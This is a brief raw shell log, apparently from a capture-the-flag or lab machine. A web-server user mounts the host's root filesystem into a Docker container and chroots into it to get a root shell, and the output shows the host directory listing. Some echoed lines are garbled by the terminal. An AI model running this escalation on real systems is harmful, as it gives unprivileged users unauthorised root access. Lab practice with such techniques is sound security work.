 www-data@ip-10-200-108-33:/var/www$ docker run -v /:/mnt --rm -it cb1b741122e8 chroot /mnt sh
hroot /mnt sh /:/mnt --rm -it cb1b741122e8 ch
the input device is not a TTY
www-data@ip-10-200-108-33:/var/www$ docker run -v /:/mnt --rm -i cb1b741122e8 chroot /mnt sh
root /mnt shv /:/mnt --rm -i cb1b741122e8 chr
 * Starting Apache httpd web server apache2
 *
 * Starting MySQL database server mysqld
   ...done.
ls
apache.tar
bin